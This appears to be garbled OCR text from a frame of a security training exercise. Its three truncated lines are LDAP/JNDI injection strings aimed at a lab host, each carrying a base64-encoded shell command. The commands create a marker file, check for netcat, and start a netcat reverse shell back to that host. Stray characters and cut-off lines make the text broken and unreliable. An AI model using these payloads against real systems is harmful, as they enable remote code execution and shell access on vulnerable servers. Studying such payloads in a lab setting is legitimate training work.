 Exercise-Files
/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=} F T
.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} F T
dap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL>
: